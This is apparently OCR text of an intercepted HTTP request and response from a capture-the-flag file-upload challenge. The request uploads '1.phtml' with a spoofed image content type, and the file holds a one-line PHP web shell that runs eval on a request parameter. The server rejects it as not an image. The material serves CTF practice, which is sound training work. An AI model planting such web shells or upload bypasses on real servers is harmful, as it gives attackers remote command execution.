 Request
Pretty Raw Hex \n
5 Origin:
http://17d1261c-c21c-4d16-92ed-742a993f0f42.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9UI6ZAnKSY2LHVco
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://17d1261c-c21c-4d16-92ed-742a993f0f42.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundary9UI6ZAnKSY2LHVco
6 Content-Disposition: form-data; name="file"; filename="1.phtml"
7 Content-Type: image/jpg
8
9 <script language="php">eval($_REQUEST[cmd])</script>
20 ------WebKitFormBoundary9UI6ZAnKSY2LHVco
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundary9UI6ZAnKSY2LHVco--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
Don't lie to me, it's not image
at all!!!